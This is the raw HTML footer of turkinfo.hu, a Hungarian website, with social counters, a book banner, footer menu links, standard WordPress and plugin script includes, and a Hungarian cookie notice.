.td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-magyar-container"><ul id="menu-footer-menu-magyar" class="td-subfooter-menu"><li id="menu-item-60034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-60034"><a href="https://turkinfo.hu/tamogasd-a-turkinfot/">Támogasd a Türkinfót!</a></li>
<li id="menu-item-60039" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-60039"><a href="https://turkinfo.hu/a-turkinfo-kiado-kiadvanyai/">Kiadványaink</a></li>
<li id="menu-item-22522" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22522"><a href="https://turkinfo.hu/mediaajanlat/">Médiaajánlat</a></li>
<li id="menu-item-17884" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17884"><a href="https://turkinfo.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-47077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-47077"><a rel="privacy-policy" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></li>
<li id="menu-item-59946" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59946"><a href="https://turkinfo.hu/aszf/">ÁSZF</a></li>
<li id="menu-item-29938" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29938"><a href="https://turkinfo.hu/category/alapitvany/">Alapítvány</a></li>
<li id="menu-item-27334" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27334"><a href="https://turkinfo.hu/rolunk/">Rólunk</a></li>
<li id="menu-item-17885" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17885"><a href="https://turkinfo.hu/kapcsolat/">Kapcsolat</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696757c7e7d28
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-30 16:09:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"c80954395c","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=hu; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"6ff1f5f61c","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Tájékoztatjuk, hogy a honlap felhasználói élmény fokozásának érdekében sütiket alkalmazunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Elfogadom!">Elfogadom!</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Nem fogadom">Nem fogadom</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nem fogadom"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>